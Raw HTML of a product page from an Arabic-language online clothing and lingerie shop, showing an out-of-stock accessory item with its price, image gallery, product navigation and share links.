		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-39145" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-39145 status-publish first outofstock product_cat-new product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib.jpg"><img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-595x595.jpg" class="wp-post-image wp-post-image" alt="" title="O1CN01SCm1Nk1DfKxORDqb5_!!3898910243-0-cib" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib.jpg">
					<img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-595x595.jpg" class="" alt="" title="O1CN01Ayc84u1DfKxQskmFd_!!3898910243-0-cib" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib.jpg 900w" sizes="(max-width: 595px) 100vw, 595px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib.jpg">
					<img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-595x595.jpg" class="" alt="" title="O1CN01Birnho1DfKxJRjsjh_!!3898910243-0-cib" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Ayc84u1DfKxQskmFd_3898910243-0-cib.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01Birnho1DfKxJRjsjh_3898910243-0-cib.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/accessories/" rel="v:url" property="v:title">
						اكسسوار					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					اكسسوار				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-12/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-12/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لانجري جلد" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-12/" class="wd-entities-title">
						لانجري جلد					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-11/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-11/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/10/702619644_max-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اكسسوار" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/702619644_max-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/702619644_max-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/702619644_max-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/702619644_max-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/702619644_max-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/702619644_max-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/702619644_max.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-11/" class="wd-entities-title">
						اكسسوار					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	اكسسوار
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></p>
					<p class="stock out-of-stock wd-style-default">غير متوفر في المخزون</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/" data-id="39145" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/" data-key="8ffef50882" data-product-id="39145" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="39145">
			<span class="wd-info-icon"></span><span class="wd-info-number">19</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				asc005			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/accessories/" rel="tag">اكسسوار</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/&media=https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib.jpg&description=%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a7%25d9%2583%25d8%25b3%25d8%25b3%25d9%2588%25d8%25a7%25d8%25b1-2%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a7%25d9%2583%25d8%25b3%25d8%25b3%25d9%2588%25d8%25a7%25d8%25b1-2%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
